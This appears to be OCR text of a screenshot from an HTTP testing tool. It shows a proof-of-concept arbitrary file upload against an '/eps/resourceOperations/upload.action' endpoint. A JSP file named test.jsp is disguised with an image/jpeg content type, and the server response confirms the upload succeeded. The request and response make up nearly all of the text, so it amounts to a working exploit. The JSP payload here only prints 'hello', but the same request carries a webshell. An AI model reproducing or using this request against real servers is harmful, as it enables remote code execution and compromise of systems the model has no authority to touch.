 Request
数据包扫描
热加载
构造请求
1 POST /eps/resourceOperations/upload.action HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: MicroMessenger
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ISMS_8700_Sessionname=CA0F207A6372FE883ACA78B74E6DC953; CAS-USERNAME=058;
ISMS_8700_Sessionname=4D808BE7BE0E5C7047B9688E6009F710
10 Connection: close
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTJyhtTNqdMNLZLhj
12 Content-Length: 212
13
14 ------WebKitFormBoundaryTJyhtTNqdMNLZLhj
15 Content-Disposition: form-data; name="fileUploader";filename="test.jsp"
16 Content-Type: image/jpeg
17
18 <%out.print("hello");%>
19 ------WebKitFormBoundaryTJyhtTNqdMNLZLhj--
Responses
332bytes / 35ms
请输入定位响应
详 情
远端地址
响应时间:35ms; 总耗时:65m
s; URL:
9000/eps...
1 HTTP/1.1 200 OK
2 Set-Cookie: ISMS_8700_Sessionname=67E787B944A56BD8304D4C30293DC8 Path=/eps/;
HttpOnly
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 18 May 2023 03:51:48 GMT
5 Connection: close
6 Server:
7 Content-Length: 332
8
9 {"success":true,"message":"上传附件成功","data":{"uuid":null,
"resourceUuid":"769badc8ef5944da804a4ca3c8ecafb0","resourceType":9998,
"operationType":999,"extAttrs":"{\"fileName\":\"test.jsp\",\"fileSize\":\"0.02KB\"}
","pUuid":null,"isOn":null,"resourceName":"test.jsp","resourceSize":"0.02KB",
"unitName":null,"regionName":null}}